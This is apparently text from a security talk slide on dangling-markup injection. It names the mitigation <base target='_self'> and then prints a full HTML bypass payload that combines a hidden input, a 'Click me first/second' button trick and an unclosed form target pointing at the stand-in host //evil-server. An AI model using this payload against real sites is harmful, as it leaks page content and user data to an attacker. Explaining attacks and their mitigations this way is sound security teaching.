 • Mitigation <base target="_self" />
• Prevents target being overwritten
• Bypass requires 2 clicks
• <input name=x type=hidden form=x
value="&lt;a href=//evil-server&gt;&lt;font
size=100 color=red&gt;Click me second&lt;/
font&gt;&lt;/a&gt;"><button form=x><font
size=100 color=red>Click me first</font></
button><form id=x target="
Dangling markup
 